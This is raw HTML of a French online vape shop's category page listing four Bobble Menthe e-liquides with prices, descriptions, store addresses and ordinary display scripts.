class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/519-bobble"> <span itemprop="name">Bobble</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/528-bobble-menthe"> <span itemprop="name">Bobble Menthe</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Bobble Menthe</h1></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 4 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/528-bobble-menthe?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-4 de 4 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2846" data-id-product-attribute="4914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-menthe/2846-4914-e-liquide-menthe-chlorophylle-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7259-home_default/e-liquide-menthe-chlorophylle-bobble.jpg" alt = "E-Liquide Menthe Chlorophylle Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7259-large_default/e-liquide-menthe-chlorophylle-bobble.jpg" > <span class="product-additional" data-idproduct="2846"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="983" class="quantity_product quantity_product_2846" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2846" name="minimal_quantity"> <input type="hidden" value="4914" class="id_product_attribute id_product_attribute_2846" name="id_product_attribute"> <input type="hidden" value="2846" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2846" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2846" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2846" data-id-product-attribute="4914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2846" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-menthe/2846-4914-e-liquide-menthe-chlorophylle-bobble.html#/142-ml-50_ml">E-Liquide Menthe Chlorophylle Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2846" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez la fraîcheur inimitable du chewing-gum chlorophylle avec l’e-liquide Bobble Menthe Chlorophylle : une recette alliant menthe verte et...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2760" data-id-product-attribute="4688" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-menthe/2760-4688-e-liquide-antartick-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7227-home_default/e-liquide-antartick-bobble.jpg" alt = "E-Liquide Antartick Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7227-large_default/e-liquide-antartick-bobble.jpg" > <span class="product-additional" data-idproduct="2760"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="974" class="quantity_product quantity_product_2760" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2760" name="minimal_quantity"> <input type="hidden" value="4688" class="id_product_attribute id_product_attribute_2760" name="id_product_attribute"> <input type="hidden" value="2760" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2760" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2760" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2760" data-id-product-attribute="4688" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2760" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-menthe/2760-4688-e-liquide-antartick-bobble.html#/142-ml-50_ml">E-Liquide Antartick Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2760" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Plongez dans un blizzard avec l’e-liquide Bobble Antartick : une menthe glaciale ultra fraîche, venue tout droit du pôle sud, disponible du 50ml au...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2759" data-id-product-attribute="4684" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-menthe/2759-4684-e-liquide-menthe-fraiche-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7260-home_default/e-liquide-menthe-fraiche-bobble.jpg" alt = "E-Liquide Menthe Fraîche Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7260-large_default/e-liquide-menthe-fraiche-bobble.jpg" > <span class="product-additional" data-idproduct="2759"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="979" class="quantity_product quantity_product_2759" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2759" name="minimal_quantity"> <input type="hidden" value="4684" class="id_product_attribute id_product_attribute_2759" name="id_product_attribute"> <input type="hidden" value="2759" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2759" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2759" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2759" data-id-product-attribute="4684" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2759" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-menthe/2759-4684-e-liquide-menthe-fraiche-bobble.html#/142-ml-50_ml">E-Liquide Menthe Fraîche Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2759" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Redécouvrez la pureté de l’e-liquide Bobble Menthe Fraîche : une menthe cristalline, équilibrée et désaltérante, pour une vape légère et...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2718" data-id-product-attribute="4552" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-menthe/2718-4552-e-liquide-antartick-bobble-10-ml.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7224-home_default/e-liquide-antartick-bobble-10-ml.jpg" alt = "E-Liquide Antartick Bobble 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7224-large_default/e-liquide-antartick-bobble-10-ml.jpg" > <span class="product-additional" data-idproduct="2718"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2718" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2718" name="minimal_quantity"> <input type="hidden" value="4552" class="id_product_attribute id_product_attribute_2718" name="id_product_attribute"> <input type="hidden" value="2718" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2718" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2718 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2718" data-id-product-attribute="4552" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2718" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-menthe/2718-4552-e-liquide-antartick-bobble-10-ml.html#/25-taux-0_mg">E-Liquide Antartick Bobble 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2718" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L’e-liquide Bobble Antartick est une véritable tempête polaire en format pratique. Avec sa menthe glaciale ultra fraîche et sa base équilibrée en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-4 de 4 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><p>Venez découvrir en boutique ou sur notre site web Création-Vap la gamme de e-liquides <strong>Bobble Menthe</strong> conçue par le fabricant français Bobble à prix abordables. Des liquides pour cigarettes électroniques puissants en goût, mono-arômes, sans sucralose, sans colorants, ni conservateurs aux arômes alimentaires. Adaptables à tout type d'atomiseur ou clearomiseur à résistances changeables, ils possèdent un ratio de 50% propylène glycol, 50% glycérine végétale pour un parfait compromis entre vapeur et saveurs. Retrouvez les Juices de la gamme Bobble Menthe en flacons PET avec sécurité enfants en formats de 10 ml à des taux de nicotine de 0,3, 6, 9 et 12mg/ml. Vous pouvez aussi les retrouver en 50 ml, 100 ml, 250 ml et 1 litre disponibles non nicotinés ou avec 3 saveurs fraîches différentes. Embarquez avec <strong><span style="color:#000000;">l'Antartick</span></strong>&nbsp;au goût de menthe glaciale,&nbsp; le <strong>Menthe Chloro</strong> si vous désirez retrouver le goût du célèbre chewing gum vert grâce à l'association de la menthe verte et du chlorophylle et <strong>Menthe Fraîche</strong> pour une vague de fraîcheur! Tous les prêts à vaper de la gamme se veulent labelisés "made in France" avec des ingrédients fiables et de haute qualité, ils sont fabriqués dans le laboratoire CEFOP et soigneusement analysés.</p><p></p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a 